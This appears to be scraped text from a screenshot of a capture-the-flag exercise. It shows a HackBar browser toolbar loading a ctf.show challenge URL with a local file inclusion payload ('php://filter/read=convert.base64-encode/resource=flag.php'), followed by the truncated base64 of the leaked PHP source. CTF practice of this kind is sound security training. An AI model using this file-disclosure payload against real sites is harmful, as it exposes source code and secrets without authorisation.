 https://c4efc...urce=flag.php
https://c4efcedb-6fcf-4a0c-8acf-3e9c29ca3c43.challer
搜索
JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
https://c4efcedb-6fcf-4a0c-8acf-3e9c29ca3c43.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATC